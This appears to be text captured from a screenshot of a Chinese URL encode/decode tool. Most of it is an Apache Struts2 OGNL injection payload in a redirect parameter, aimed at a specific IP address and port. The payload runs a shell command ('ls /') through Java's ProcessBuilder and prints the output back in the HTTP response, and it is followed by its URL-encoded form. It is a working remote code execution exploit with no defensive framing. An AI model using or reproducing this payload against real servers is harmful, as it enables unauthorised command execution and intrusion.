 普通文本:
呵呵软件:5.1.vg 呵呵 QQ54123193
http://219.153.49.228:40926/index.action?redirect:${#a=(new
java.lang.ProcessBuilder(new java.lang.String[]
{'ls','/'})).start(),#b=#a.getInputStream(),#c=new
java.io.InputStreamReader(#b),#d=new java.io.BufferedReader
(#c),#e=new char[50000],#d.read(#e),#matt=#context.get
('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),#ma
tt.getWriter().println(#e),#matt.getWriter().flush
编码↓ 解码↑ 方法: URL(编码解码)
URL编码: 密码: 参数一: 参数二:
%64%69%73%70%61%74%63%68%65%72%2e%48%74%74%70%53%65%72%76%6c
%65%74%52%65%73%70%6f%6e%73%65%27%29%2c%23%6d%61%74%74%2e
%67%65%74%57%72%69%74%65%72%28%29%2e%70%72%69%6e%74%6c%6e
%28%23%65%29%2c%23%6d%61%74%74%2e
%67%65%74%57%72%69%74%65%72%28%29%2e%66%6c%75%73%68%28%29%2c
%23%6d%61%74%74%2e%67%65%74%57%72%69%74%65%72%28%29%2e%63%6c
%6f%73%65%28%29%7d